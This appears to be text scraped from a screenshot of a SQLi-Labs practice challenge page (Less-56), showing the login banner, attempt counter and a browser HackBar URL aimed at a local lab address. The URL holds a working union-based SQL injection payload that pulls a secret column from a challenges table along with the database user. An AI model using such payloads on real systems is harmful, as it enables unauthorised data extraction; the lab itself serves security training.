 Welcome Dhakkan
You have made : 10 of 14 attempts
Your Login name:WrEtlKuIaAXE7ZzfvGZ47U8P
Your Password:root@localhost
SQL DUMB SERIES - 56
CHALLENGE - 3
Submit Secret Key: Submit
Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encoding Other
http://192.168.75.133:8082/Less-56/?id=-1')+union+select+1,(select+GROUP_CONCAT(secret_F5AO)from challenges.vt405s3q0e),user()%23